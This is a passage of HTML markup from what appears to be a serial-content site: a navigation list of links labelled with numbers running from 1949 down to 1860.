				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/125/" target="_self">1949</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/126/" target="_self">1948</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/127/" target="_self">1947</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/128/" target="_self">1946</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/129/" target="_self">1945</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/130/" target="_self">1944</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/131/" target="_self">1943</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/132/" target="_self">1942</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/133/" target="_self">1941</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/134/" target="_self">1940</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/135/" target="_self">1939</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/136/" target="_self">1938</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/137/" target="_self">1937</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/138/" target="_self">1936</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/139/" target="_self">1935</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/140/" target="_self">1934</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/141/" target="_self">1933</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/142/" target="_self">1932</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/143/" target="_self">1931</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/144/" target="_self">1930</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/145/" target="_self">1929</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/146/" target="_self">1928</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/147/" target="_self">1927</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/148/" target="_self">1926</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/149/" target="_self">1925</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/150/" target="_self">1924</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/151/" target="_self">1923</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/152/" target="_self">1922</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/153/" target="_self">1921</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/154/" target="_self">1920</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/155/" target="_self">1919</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/156/" target="_self">1918</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/157/" target="_self">1917</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/158/" target="_self">1916</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/159/" target="_self">1915</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/160/" target="_self">1914</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/161/" target="_self">1913</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/162/" target="_self">1912</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/163/" target="_self">1911</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/164/" target="_self">1910</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/165/" target="_self">1909</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/166/" target="_self">1908</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/167/" target="_self">1907</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/168/" target="_self">1906</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/169/" target="_self">1905</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/170/" target="_self">1904</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/171/" target="_self">1903</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/172/" target="_self">1902</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/173/" target="_self">1901</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/174/" target="_self">1900</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/175/" target="_self">1899</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/176/" target="_self">1898</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/177/" target="_self">1897</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/178/" target="_self">1896</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/179/" target="_self">1895</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/180/" target="_self">1894</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/181/" target="_self">1893</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/182/" target="_self">1892</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/183/" target="_self">1891</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/184/" target="_self">1889</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/185/" target="_self">1888</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/186/" target="_self">1887</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/187/" target="_self">1886</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/188/" target="_self">1885</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/189/" target="_self">1884</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/190/" target="_self">1883</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/191/" target="_self">1882</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/192/" target="_self">1881</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/193/" target="_self">1880</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/194/" target="_self">1879</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/195/" target="_self">1878</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/196/" target="_self">1877</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/197/" target="_self">1876</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/198/" target="_self">1875</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/199/" target="_self">1874</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/200/" target="_self">1873</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/201/" target="_self">1872</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/202/" target="_self">1871</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/203/" target="_self">1870</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/204/" target="_self">1869</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/205/" target="_self">1868</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/206/" target="_self">1867</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/207/" target="_self">1866</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/208/" target="_self">1865</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/209/" target="_self">1864</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/210/" target="_self">1863</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/211/" target="_self">1862</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/212/" target="_self">1861</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/213/" target="_self">1860</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
